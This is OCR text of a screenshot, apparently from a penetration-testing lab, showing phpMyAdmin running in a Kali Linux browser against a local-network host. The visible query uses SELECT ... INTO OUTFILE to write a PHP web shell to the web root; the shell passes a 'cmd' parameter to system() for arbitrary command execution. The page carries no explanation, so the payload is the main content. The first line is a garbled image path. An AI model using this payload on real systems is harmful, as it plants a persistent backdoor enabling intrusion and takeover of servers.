 192.168.31.248 / localhos
192.168.31.248/phpmyadmin/index.php?route=/server/sql
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
Recent Favorites
New
baseDB
information_schema
mysql
performance_schema
phpmyadmin
sys
Server: localhost:3306
Databases SQL Status User accounts Export Import Settings Binary log Replication Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 SELECT "<HTML><BODY><FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\"><INPUT TYPE=\"text\" NAME=\"cmd\"><INPUT TYPE=\"submit\" VALUE=\"Execute\"></FORM><pre><?php
if($_GET['cmd']) {system($_GET[\'cmd\']);} ?> </pre></BODY></HTML>"
2 INTO OUTFILE '/var/www/phpmyadmin/cmd.php'
3
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
Delimiter ; Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Console